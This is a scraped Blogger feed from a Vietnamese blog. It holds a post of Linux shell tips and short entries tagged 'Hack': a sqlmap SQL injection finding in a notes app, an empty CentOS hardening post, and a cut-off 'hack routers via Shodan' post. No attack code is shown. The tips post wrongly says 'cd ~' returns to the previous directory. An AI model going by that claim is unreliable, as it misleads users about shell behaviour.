thuật khi làm việc với linux command"},"content":{"type":"html","$t":"\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003ETính năng autocompletion\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003EKhi bạn gõ một lệnh nào đó bạn không cần phải nhớ chính xác lệnh đó viết như thế nào vi trên linux đã hỗ trợ cho bạn một tính năng gợi ý autocompletion rất tốt bạn chỉ cần nhớ một vài chữ cái đầu tiên sau đó gõ phím Tab là song\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:image {\"id\":2334} --\u003E\u003Cbr\/\u003E\u003Cfigure class=\"wp-block-image\"\u003E\u003Cimg src=\"https:\/\/cdn.manhtuong.net\/wp-content\/uploads\/2020\/01\/image.png\" alt=\"\" class=\"wp-image-2334\"\/\u003E\u003C\/figure\u003E\u003Cbr\/\u003E\u003C!-- \/wp:image --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003EĐây là một tính năng khá thú vị bạn nên dùng nó.\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:heading {\"level\":3} --\u003E\u003Cbr\/\u003E\u003Ch3\u003EQuay trở lại thư mục làm việc cuối cùng\u003C\/h3\u003E\u003Cbr\/\u003E\u003C!-- \/wp:heading --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003EGiả sử bạn kết thúc trong một đường dẫn thư mục dài và sau đó bạn chuyển sang thư mục khác trong một đường dẫn hoàn toàn khác. Và sau đó bạn nhận ra rằng bạn phải quay lại thư mục trước đó bạn đã ở. Trong trường hợp này, tất cả những gì bạn cần làm là gõ lệnh này:\u003Cbr\u003E\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:code --\u003E\u003Cbr\/\u003E\u003Cpre class=\"wp-block-code\"\u003E\u003Ccode\u003Ecd ~\u003C\/code\u003E\u003C\/pre\u003E\u003Cbr\/\u003E\u003C!-- \/wp:code --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003EĐiều này sẽ đưa bạn trở lại trong thư mục làm việc cuối cùng ngần nhất. Bạn không cần phải nhập đường dẫn thư mục dài hoặc sao chép dán nó nữa.\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:image {\"id\":2335} --\u003E\u003Cbr\/\u003E\u003Cfigure class=\"wp-block-image\"\u003E\u003Cimg src=\"https:\/\/cdn.manhtuong.net\/wp-content\/uploads\/2020\/01\/image-1.png\" alt=\"\" class=\"wp-image-2335\"\/\u003E\u003C\/figure\u003E\u003Cbr\/\u003E\u003C!-- \/wp:image --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003Etìm kiếm và sử dụng các lệnh mà bạn đã sử dụng trong quá khứ\u003Cbr\u003E\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003EHãy tưởng tượng một tình huống mà bạn đã sử dụng một lệnh dài vài phút \/ giờ trước và bạn phải sử dụng lại nó.\u0026nbsp;Vấn đề là bạn không thể nhớ lệnh chính xác nữa.\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003ETìm kiếm ngược là vị cứu tinh của bạn ở đây.\u0026nbsp;Bạn có thể tìm kiếm lệnh trong lịch sử bằng thuật ngữ tìm kiếm.\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003EChỉ cần sử dụng các phím ctrl + r để bắt đầu tìm kiếm ngược và nhập một phần của lệnh. Nó sẽ tra cứu lịch sử và sẽ cho bạn thấy các lệnh phù hợp với thuật ngữ tìm kiếm.\u003Cbr\u003ETheo mặc định, nó sẽ chỉ hiển thị một kết quả. Để xem thêm kết quả phù hợp với cụm từ tìm kiếm của bạn, bạn sẽ phải sử dụng ctrl + r nhiều lần. Để thoát khỏi tìm kiếm ngược, chỉ cần sử dụng Ctrl + C.\u003Cbr\u003E\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:heading {\"level\":3} --\u003E\u003Cbr\/\u003E\u003Ch3\u003EDi chuyển đến đầu hoặc cuối dòng\u003C\/h3\u003E\u003Cbr\/\u003E\u003C!-- \/wp:heading --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003EGiả sử bạn đang gõ một lệnh dài và giữa chừng bạn nhận ra rằng bạn phải thay đổi một cái gì đó ngay từ đầu.\u0026nbsp;Bạn sẽ sử dụng một số tổ hợp phím mũi tên trái để di chuyển đến đầu dòng.\u0026nbsp;Và tương tự cho việc đi đến cuối dòng.\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003ETất nhiên, bạn có thể sử dụng các phím Home và End ở đây nhưng thay vào đó, bạn có thể sử dụng Ctrl + A để đi đến đầu dòng và Ctrl + E để đi đến cuối.\u003Cbr\u003E\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:image --\u003E\u003Cbr\/\u003E\u003Cfigure class=\"wp-block-image\"\u003E\u003Cimg src=\"https:\/\/i0.wp.com\/itsfoss.com\/wp-content\/uploads\/2017\/08\/Linux-Command-tricks-to-save-time-5.png?ssl=1\" alt=\"Mẹo và thủ thuật dòng lệnh Linux\"\/\u003E\u003C\/figure\u003E\u003Cbr\/\u003E\u003C!-- \/wp:image --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:heading {\"level\":3} --\u003E\u003Cbr\/\u003E\u003Ch3\u003ESử dụng lại mục cuối cùng từ lệnh trước với! $\u003C\/h3\u003E\u003Cbr\/\u003E\u003C!-- \/wp:heading --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003ESử dụng đối số của lệnh trước có ích trong nhiều tình huống.\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003EGiả sử bạn phải tạo một thư mục và sau đó đi vào thư mục vừa tạo. Ở đó bạn có thể sử dụng các tùy chọn! $.\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003E\u003Cbr\u003E\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:image {\"id\":2336} --\u003E\u003Cbr\/\u003E\u003Cfigure class=\"wp-block-image\"\u003E\u003Cimg src=\"https:\/\/cdn.manhtuong.net\/wp-content\/uploads\/2020\/01\/image-2-1024x82.png\" alt=\"\" class=\"wp-image-2336\"\/\u003E\u003C\/figure\u003E\u003Cbr\/\u003E\u003C!-- \/wp:image --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:heading {\"level\":3} --\u003E\u003Cbr\/\u003E\u003Ch3\u003ESử dụng lại lệnh trước đó trong lệnh hiện tại với !!\u003C\/h3\u003E\u003Cbr\/\u003E\u003C!-- \/wp:heading --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003EBạn có thể gọi toàn bộ lệnh trước đó với !!.\u0026nbsp;Điều này đặc biệt hữu ích khi bạn phải chạy một lệnh và nhận ra rằng nó cần quyền root.\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003EMột sudo nhanh !! tiết kiệm nhiều tổ hợp phím ở đây.\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:image {\"id\":2337} --\u003E\u003Cbr\/\u003E\u003Cfigure class=\"wp-block-image\"\u003E\u003Cimg src=\"https:\/\/cdn.manhtuong.net\/wp-content\/uploads\/2020\/01\/image-3.png\" alt=\"\" class=\"wp-image-2337\"\/\u003E\u003C\/figure\u003E\u003Cbr\/\u003E\u003C!-- \/wp:image --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003ESử dụng bí danh để sửa lỗi chính tả\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003ECó lẽ bạn đã biết lệnh bí danh trong Linux là gì.\u0026nbsp;Những gì bạn có thể làm là, sử dụng chúng để sửa lỗi chính tả.\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003EVí dụ: bạn có thể thường xuyên gõ nhầm grep là gerp. Nếu bạn đặt bí danh trong bashrc của mình theo cách này:\u003Cbr\u003E\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:code --\u003E\u003Cbr\/\u003E\u003Cpre class=\"wp-block-code\"\u003E\u003Ccode\u003Ealias gerp=grep\u003Cbr\/\u003E\u003C\/code\u003E\u003C\/pre\u003E\u003Cbr\/\u003E\u003C!-- \/wp:code --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003ECái này hơi mơ hồ vì nó phụ thuộc vào các bản phân phối Linux và các ứng dụng kết nối. Nhưng nói chung, bạn sẽ có thể sao chép các lệnh dán bằng các phím tắt sau:\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:list --\u003E\u003Cbr\/\u003E\u003Cul\u003E\u003Cli\u003EChọn văn bản để sao chép và nhấp chuột phải để dán (hoạt động trong Putty và các máy khách Windows SSH khác)\u003C\/li\u003E\u003Cli\u003EChọn văn bản để sao chép và nhấp chuột giữa (nút cuộn trên chuột) để dán\u003C\/li\u003E\u003Cli\u003ECtrl + Shift + C để sao chép và Ctrl + Shift + V để dán\u003C\/li\u003E\u003C\/ul\u003E\u003Cbr\/\u003E\u003C!-- \/wp:list --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:heading {\"level\":3} --\u003E\u003Cbr\/\u003E\u003Ch3\u003ESử dụng lệnh yes cho các lệnh hoặc tập lệnh cần phản hồi tương tác\u003C\/h3\u003E\u003Cbr\/\u003E\u003C!-- \/wp:heading --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003ENếu có một số lệnh hoặc tập lệnh cần tương tác người dùng và bạn biết rằng bạn phải nhập Y mỗi lần yêu cầu nhập, bạn có thể sử dụng lệnh Có.\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003EChỉ cần sử dụng nó trong thời trang dưới đây:\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:code --\u003E\u003Cbr\/\u003E\u003Cpre class=\"wp-block-code\"\u003E\u003Ccode\u003Eyes | command_or_script\u003C\/code\u003E\u003C\/pre\u003E\u003Cbr\/\u003E\u003C!-- \/wp:code --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:heading {\"level\":3} --\u003E\u003Cbr\/\u003E\u003Ch3\u003E\u0026nbsp;Làm trống một tập tin mà không xóa nó\u003C\/h3\u003E\u003Cbr\/\u003E\u003C!-- \/wp:heading --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003ENếu bạn chỉ muốn làm trống nội dung của tệp văn bản mà không xóa chính tệp đó, bạn có thể sử dụng một lệnh tương tự như sau:\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:code --\u003E\u003Cbr\/\u003E\u003Cpre class=\"wp-block-code\"\u003E\u003Ccode\u003E\u003E filename\u003C\/code\u003E\u003C\/pre\u003E\u003Cbr\/\u003E\u003C!-- \/wp:code --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:heading {\"level\":3} --\u003E\u003Cbr\/\u003E\u003Ch3\u003ETìm nếu có tệp chứa một văn bản cụ thể\u003C\/h3\u003E\u003Cbr\/\u003E\u003C!-- \/wp:heading --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003ECó nhiều cách để tìm kiếm và tìm kiếm trong dòng lệnh Linux.\u0026nbsp;Nhưng trong trường hợp khi bạn chỉ muốn xem liệu có tệp nào chứa một văn bản cụ thể không, bạn có thể sử dụng lệnh này:\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:code --\u003E\u003Cbr\/\u003E\u003Cpre class=\"wp-block-code\"\u003E\u003Ccode\u003Egrep -Pri Search_Term path_to_directory\u003C\/code\u003E\u003C\/pre\u003E\u003Cbr\/\u003E\u003C!-- \/wp:code --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003E\u003Cbr\u003E\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.manhtuong.net\/feeds\/3384492950926184541\/comments\/default","title":"Đăng Nhận xét"},{"rel":"replies","type":"text/html","href":"https:\/\/www.manhtuong.net\/2020\/01\/mot-so-thu-thuat-khi-lam-viec-voi-linux_6.html#comment-form","title":"0 Nhận xét"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3292392003180066841\/posts\/default\/3384492950926184541"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3292392003180066841\/posts\/default\/3384492950926184541"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.manhtuong.net\/2020\/01\/mot-so-thu-thuat-khi-lam-viec-voi-linux_6.html","title":"Một số thủ thuật khi làm việc với linux command"}],"author":[{"name":{"$t":"Manh Tuong"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07881416842143160100"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgHK3BAlKXFzdcCtqIgq9h28Hj6pX2wEE5Ymoa081eiokKLMigowmOqTfAgOASYcC_icwqo3-u6v9B-9pof6SUz33xKrmvQzEstCnCKOQm75a3g9A5T1jaup7relOpd_EY\/s220\/avata.jpg"}}],"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.manhtuong.net/feeds/posts/default/-/Hack?alt=json-in-script&max-results=4&callback=jQuery111009901176278181363_1770148171393&_=1770148171394
body_size: 2348
content:
// API callback
jQuery111009901176278181363_1770148171393({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-3292392003180066841"},"updated":{"$t":"2025-10-16T02:03:46.220+07:00"},"category":[{"term":"Security"},{"term":"Hack"},{"term":"TIP"},{"term":"Linux"},{"term":"Systems"},{"term":"LAMP"},{"term":"cáo"},{"term":"có"},{"term":"cần"},{"term":"dụng"},{"term":"khi"},{"term":"khẩu"},{"term":"kiếm"},{"term":"mình"},{"term":"mật"},{"term":"mật khẩu"},{"term":"nó"},{"term":"shodan"},{"term":"sử"},{"term":"sử dụng"},{"term":"thì"},{"term":"thấy"},{"term":"thấy nó"},{"term":"tim"},{"term":"trang"},{"term":"tìm kiếm"},{"term":"về"},{"term":"xem"},{"term":"được"},{"term":"để"}],"title":{"type":"text","$t":"MTD SEC"},"subtitle":{"type":"html","$t":"Chia Sẻ Để Thành Công"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.manhtuong.net\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3292392003180066841\/posts\/default\/-\/Hack?alt=json-in-script\u0026max-results=4"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.manhtuong.net\/search\/label\/Hack"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3292392003180066841\/posts\/default\/-\/Hack\/-\/Hack?alt=json-in-script\u0026start-index=5\u0026max-results=4"}],"author":[{"name":{"$t":"Manh Tuong"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07881416842143160100"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgHK3BAlKXFzdcCtqIgq9h28Hj6pX2wEE5Ymoa081eiokKLMigowmOqTfAgOASYcC_icwqo3-u6v9B-9pof6SUz33xKrmvQzEstCnCKOQm75a3g9A5T1jaup7relOpd_EY\/s220\/avata.jpg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"10"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"4"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-3292392003180066841.post-3820303745762743874"},"published":{"$t":"2019-10-24T20:13:00.001+07:00"},"updated":{"$t":"2020-03-13T13:57:47.977+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"cáo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"có"},{"scheme":"http://www.blogger.com/atom/ns#","term":"cần"},{"scheme":"http://www.blogger.com/atom/ns#","term":"dụng"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Hack"},{"scheme":"http://www.blogger.com/atom/ns#","term":"khi"},{"scheme":"http://www.blogger.com/atom/ns#","term":"khẩu"},{"scheme":"http://www.blogger.com/atom/ns#","term":"mình"},{"scheme":"http://www.blogger.com/atom/ns#","term":"mật"},{"scheme":"http://www.blogger.com/atom/ns#","term":"mật khẩu"},{"scheme":"http://www.blogger.com/atom/ns#","term":"nó"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sử"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sử dụng"},{"scheme":"http://www.blogger.com/atom/ns#","term":"thì"},{"scheme":"http://www.blogger.com/atom/ns#","term":"thấy"},{"scheme":"http://www.blogger.com/atom/ns#","term":"thấy nó"},{"scheme":"http://www.blogger.com/atom/ns#","term":"trang"},{"scheme":"http://www.blogger.com/atom/ns#","term":"xem"},{"scheme":"http://www.blogger.com/atom/ns#","term":"được"},{"scheme":"http://www.blogger.com/atom/ns#","term":"để"}],"title":{"type":"text","$t":"Noted - Temporary Notes System Sự Dối Trá Security"},"content":{"type":"html","$t":"\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003EMấy hôm trước mình có tạo một trang note pravite để sử dụng chia sẻ mật khẩu thì mình dùng cái Noted - Temporary Notes System nghe quảng cáo nó có thể làm được việc mình cần khi có người xem nó sẽ tự xóa đảm bảo an toàn. thế nhưng sự thật có phải như thế.?\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003EKhi mình mua về dùng thì đọc database thấy mật khẩu admin nó để dạng text nên thôi rồi thấy nó sai sai gi. vậy nếu trang mình dính lỗi sql thì nó lấy easy à?\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003ENên mình thử sqlmap với nó xem sao thì thôi mình ăn đòn sql injection thật :|\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:image {\"id\":1953} --\u003E\u003Cbr\/\u003E\u003Cfigure class=\"wp-block-image\"\u003E\u003Cimg src=\"https:\/\/cdn.manhtuong.net\/wp-content\/uploads\/2019\/10\/image-24-1024x319.png\" alt=\"\" class=\"wp-image-1953\"\/\u003E\u003C\/figure\u003E\u003Cbr\/\u003E\u003C!-- \/wp:image --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:image {\"id\":1955} --\u003E\u003Cbr\/\u003E\u003Cfigure class=\"wp-block-image\"\u003E\u003Cimg src=\"https:\/\/cdn.manhtuong.net\/wp-content\/uploads\/2019\/10\/image-25.png\" alt=\"\" class=\"wp-image-1955\"\/\u003E\u003C\/figure\u003E\u003Cbr\/\u003E\u003C!-- \/wp:image --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:image {\"id\":1956} --\u003E\u003Cbr\/\u003E\u003Cfigure class=\"wp-block-image\"\u003E\u003Cimg src=\"https:\/\/cdn.manhtuong.net\/wp-content\/uploads\/2019\/10\/image-26-1024x406.png\" alt=\"\" class=\"wp-image-1956\"\/\u003E\u003C\/figure\u003E\u003Cbr\/\u003E\u003C!-- \/wp:image --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003Ekhuyến cáo nếu các bạn có sử dụng nó thì lên xóa luôn thư mục admin đi vì mình thấy nó cũng không thực sự cần thiết nhuư vậy cũng tránh được lỗi này.\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.manhtuong.net\/feeds\/3820303745762743874\/comments\/default","title":"Đăng Nhận xét"},{"rel":"replies","type":"text/html","href":"https:\/\/www.manhtuong.net\/2019\/10\/noted-temporary-notes-system-su-doi-tra_24.html#comment-form","title":"0 Nhận xét"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3292392003180066841\/posts\/default\/3820303745762743874"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3292392003180066841\/posts\/default\/3820303745762743874"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.manhtuong.net\/2019\/10\/noted-temporary-notes-system-su-doi-tra_24.html","title":"Noted - Temporary Notes System Sự Dối Trá Security"}],"author":[{"name":{"$t":"Manh Tuong"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07881416842143160100"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgHK3BAlKXFzdcCtqIgq9h28Hj6pX2wEE5Ymoa081eiokKLMigowmOqTfAgOASYcC_icwqo3-u6v9B-9pof6SUz33xKrmvQzEstCnCKOQm75a3g9A5T1jaup7relOpd_EY\/s220\/avata.jpg"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3292392003180066841.post-8210970028445827130"},"published":{"$t":"2019-07-29T15:06:00.001+07:00"},"updated":{"$t":"2020-03-13T13:57:50.301+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Hack"}],"title":{"type":"text","$t":"Cấu Hình Bảo Mật Centos 7"},"content":{"type":"html","$t":""},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.manhtuong.net\/feeds\/8210970028445827130\/comments\/default","title":"Đăng Nhận xét"},{"rel":"replies","type":"text/html","href":"https:\/\/www.manhtuong.net\/2019\/07\/cau-hinh-bao-mat-centos-7_29.html#comment-form","title":"0 Nhận xét"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3292392003180066841\/posts\/default\/8210970028445827130"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3292392003180066841\/posts\/default\/8210970028445827130"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.manhtuong.net\/2019\/07\/cau-hinh-bao-mat-centos-7_29.html","title":"Cấu Hình Bảo Mật Centos 7"}],"author":[{"name":{"$t":"Manh Tuong"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07881416842143160100"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgHK3BAlKXFzdcCtqIgq9h28Hj6pX2wEE5Ymoa081eiokKLMigowmOqTfAgOASYcC_icwqo3-u6v9B-9pof6SUz33xKrmvQzEstCnCKOQm75a3g9A5T1jaup7relOpd_EY\/s220\/avata.jpg"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3292392003180066841.post-3580750178118069255"},"published":{"$t":"2019-03-04T10:03:00.001+07:00"},"updated":{"$t":"2020-03-13T13:57:47.828+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Hack"},{"scheme":"http://www.blogger.com/atom/ns#","term":"kiếm"},{"scheme":"http://www.blogger.com/atom/ns#","term":"shodan"},{"scheme":"http://www.blogger.com/atom/ns#","term":"tim"},{"scheme":"http://www.blogger.com/atom/ns#","term":"tìm kiếm"}],"title":{"type":"text","$t":"Hack Wireless Router Qua Shodan"},"content":{"type":"html","$t":"\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003EShodan là một công cụ giúp chúng ta tìm kiếm rất nhiều thứ liên quan tới 1 IP bất kỳ nào đó như port đang mở, trạng thái trả về của code...\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003ETừ khóa tìm kiếm trên shodan\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph 